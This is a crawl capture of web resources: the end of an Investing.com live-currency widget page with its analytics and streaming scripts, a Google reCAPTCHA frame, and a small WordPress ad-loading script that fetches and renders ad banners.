                <div class="hiddenOne js-col-high pid-18-high">43.4345</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2200</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3696ca89d318aa',t:'MTc2OTMzMTcxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m-OQgKol8YApZL1FYiBH8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769331725451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c
body_size: 272
content:
(function(){'use strict';var API_URL='https://i3lan.alfajertv.com/api/ad.php';function init(){var containers=document.querySelectorAll('[data-i3lan-zone]');containers.forEach(function(container){loadAd(container)})}
function loadAd(container){var zone=container.getAttribute('data-i3lan-zone');if(!zone)return;var xhr=new XMLHttpRequest();xhr.open('GET',API_URL+'?zone='+encodeURIComponent(zone)+'&_='+Date.now(),!0);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){try{var data=JSON.parse(xhr.responseText);renderAd(container,data)}catch(e){console.error('i3lan: Error parsing response',e)}}};xhr.send()}
function renderAd(container,data){if(data.error||data.empty){return}
container.innerHTML='';if(data.type==='html'&&data.html){var div=document.createElement('div');div.className='i3lan-ad i3lan-html';div.innerHTML=data.html;container.appendChild(div)}else{var link=document.createElement('a');link.href=data.click;link.target='_blank';link.rel='noopener';link.className='i3lan-ad-link';var img=document.createElement('img');img.src=data.image;if(data.width)img.width=data.width;if(data.height)img.height=data.height;img.alt=data.alt||'';img.style.border='0';img.style.maxWidth='100%';img.className='i3lan-ad-image';link.appendChild(img);container.appendChild(link)}
if(data.track){var trackImg=new Image();trackImg.src=data.track+'&_='+Date.now()}}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',init)}else{init()}
window.i3lan={load:loadAd,refresh:function(zone){var containers=document.querySelectorAll('[data-i3lan-zone="'+zone+'"]');containers.forEach(function(container){loadAd(container)})},refreshAll:init}})()
;